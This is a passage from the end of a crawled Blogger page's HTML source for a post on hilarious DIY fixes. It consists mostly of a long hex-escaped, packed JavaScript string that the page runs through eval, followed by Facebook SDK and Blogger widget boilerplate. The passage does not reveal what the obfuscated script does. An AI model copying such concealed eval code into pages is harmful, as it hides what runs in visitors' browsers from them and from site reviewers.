4\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x4e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x31\x6b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x48\x28\x31\x62\x28\x31\x38\x2c\x31\x63\x2c\x41\x2c\x31\x33\x2c\x4f\x2c\x31\x66\x29\x7b\x4f\x3d\x31\x62\x28\x41\x29\x7b\x31\x39\x28\x41\x3c\x31\x63\x3f\x43\x5b\x34\x5d\x3a\x4f\x28\x31\x49\x28\x41\x2f\x31\x63\x29\x29\x29\x2b\x28\x28\x41\x3d\x41\x25\x31\x63\x29\x3e\x31\x4a\x3f\x31\x75\x5b\x43\x5b\x35\x5d\x5d\x28\x41\x2b\x31\x4b\x29\x3a\x41\x2e\x31\x4c\x28\x31\x4d\x29\x29\x7d\x3b\x31\x71\x28\x21\x43\x5b\x34\x5d\x5b\x43\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x75\x29\x29\x7b\x31\x72\x28\x41\x2d\x2d\x29\x7b\x31\x66\x5b\x4f\x28\x41\x29\x5d\x3d\x31\x33\x5b\x41\x5d\x7c\x7c\x4f\x28\x41\x29\x7d\x3b\x31\x33\x3d\x5b\x31\x62\x28\x4f\x29\x7b\x31\x39\x20\x31\x66\x5b\x4f\x5d\x7d\x5d\x3b\x4f\x3d\x31\x62\x28\x29\x7b\x31\x39\x20\x43\x5b\x37\x5d\x7d\x3b\x41\x3d\x31\x7d\x3b\x31\x72\x28\x41\x2d\x2d\x29\x7b\x31\x71\x28\x31\x33\x5b\x41\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x43\x5b\x36\x5d\x5d\x28\x31\x50\x20\x31\x51\x28\x43\x5b\x38\x5d\x2b\x4f\x28\x41\x29\x2b\x43\x5b\x38\x5d\x2c\x43\x5b\x39\x5d\x29\x2c\x31\x33\x5b\x41\x5d\x29\x7d\x7d\x3b\x31\x39\x20\x31\x38\x7d\x28\x43\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x43\x5b\x33\x5d\x5b\x43\x5b\x32\x5d\x5d\x28\x43\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x31\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x32\x43\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x33\x7c\x78\x32\x46\x7c\x5f\x30\x78\x63\x38\x61\x64\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36\x32\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x35\x7c\x78\x32\x31\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x37\x35\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x39\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x34\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x31\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x32\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x32\x31\x38\x78\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x34\x31\x7c\x78\x34\x43\x7c\x78\x35\x43\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x34\x32\x7c\x78\x35\x37\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x39\x31\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_63ok1e);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yPsTcFWZEPP4IPX4gYWt4vuq5gA:1769766243805';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1713131941160731471','//www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html','1713131941160731471');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1713131941160731471', 'title': 'The Discover Reality ', 'url': 'http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html', 'canonicalUrl': 'http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html', 'homepageUrl': 'http://www.thediscoverreality.com/', 'searchUrl': 'http://www.thediscoverreality.com/search', 'canonicalHomepageUrl': 'http://www.thediscoverreality.com/', 'blogspotFaviconUrl': 'http://www.thediscoverreality.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-XC4JRBBTG4', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Discover Reality  - RSS\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1713131941160731471/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Discover Reality  - Atom\x22 href\x3d\x22http://www.thediscoverreality.com/feeds/5980195841959509023/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'TRENDING\xbb', 'pageType': 'item', 'postId': '5980195841959509023', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s72-c/4.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg', 'pageName': 'Hilarious DIY Fixes That Are Either Stupid Or Completely Genius', 'pageTitle': 'The Discover Reality : Hilarious DIY Fixes That Are Either Stupid Or Completely Genius', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hilarious DIY Fixes That Are Either Stupid Or Completely Genius', 'description': 'The Discover Reality: Authentic stories, inspiring tales, and astonishing discoveries await. Join us on a journey of exploration and enlightenment.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg', 'url': 'http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5980195841959509023}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
